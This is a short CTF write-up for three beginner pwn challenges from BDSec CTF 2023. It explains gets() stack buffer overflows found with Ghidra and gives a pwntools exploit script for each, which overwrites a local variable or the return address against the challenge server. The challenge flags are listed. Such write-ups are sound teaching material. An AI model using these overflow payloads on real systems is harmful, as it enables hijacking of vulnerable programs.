BDSec CTF 2023
Sup?!
Hey! I forgot to tell you that our end semester is going on. Even then I played this CTF for fun. I concentrated on the pwn category. There were only 3 challenges in pwn category. I managed to solve them all.
Pwn
Ghost
This challenge provided an ELF file. From Ghidra, this was the main function

After analyzing the code, I understood that we need to trigger the if condition to spit out the flag. Here, the vulnerability is in the gets() function.The gets() function does not perform bounds checking. We can see that the size of local_168 array is 64. So, the chars after 64 chars will be written in memory of local_128, making the if condition true if we pass the correct value (0x44434241 here). So, I used pwntools to solve this.
from pwn import *
p = remote("139.144.184.150", 4000)
payload = b'A'*64 + p64(0x44434241)
print(payload)
p.sendline(payload)
p.interactive()
Executing the script, I got the flag.

BDSEC{You_have_been_haunted_by_a_ghost!}
anyaForger
This was similar to the previous challenge. I noticed that the ELF name was 'beef'.

The variable local_10 was being compared to -0x21524111, which on inspection in ghidra gives hex value 0xdeadbeef. So, I again used the previous approach.
from pwn import *
p = remote("139.144.184.150", 31337)
payload = b'A'*32 + p64(0xdeadbeef)
print(payload)
p.sendline(payload)
p.interactive()
Executing the script, I got the flag.

BDSEC{artificial_intelligence_guides_us_to_a_better_future}
callme
This was the main function:

There was a callme function, which spits out the flag.
So, I had to give the callme function address this time.
from pwn import *
p = remote("139.144.184.150", 3333)
payload = b'A'*64 + p64(0x0804875e)
print(payload)
p.sendline(payload)
p.interactive()
Executing the script, I got the flag.

BDSEC{reverse_engineering_shatters_the_chains_of_ignorance}